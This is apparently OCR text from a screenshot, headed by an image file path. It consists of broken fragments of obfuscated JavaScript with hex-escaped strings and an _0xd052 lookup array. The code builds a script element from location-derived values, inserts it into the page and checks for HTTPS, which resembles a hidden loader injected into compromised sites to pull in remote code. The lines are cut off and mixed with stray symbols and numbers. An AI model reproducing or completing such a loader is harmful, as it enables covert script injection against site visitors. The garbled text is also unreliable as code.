
","\x52\x5F\x50\x41\x54\x48","\x54\x68\x65\x20\x77\x65\x62
6B\x73\x20\x6F\x6E\x20\x48\x54\x54\x50\x53\x2E\x20\x54\x
\x72\x20\x6D\x75\x73\x74\x20\x75\x73\x65\x20\x48\x54\x54
 d=document;var s=d[_0xd052[1]](_0xd052[0]);s[_0xd052[2]]=
ocument[_0xd052[4]])+ _0xd052[5]+
►
52[6]])+ _0xd052[7]+ window[_0xd052[11]][_0xd052[10]]
►
+ _0xd052[12];if(document[_0xd052[13]])
[_0xd052[14]](s,document[_0xd052[13]])}else
►
20
d052[16]](s)};if(document[_0xd052[11]][_0xd052[19]]===
►
20
]][_0xd052[21]](_0xd052[3]+
052[4]])+ _0xd052[5]+
52[6]])+ _0xd052[7]+ window[_0xd052[11]][_0xd052[10]]
 _0xd052[12])=== -1){alert(_0xd052[23])}
di
04.42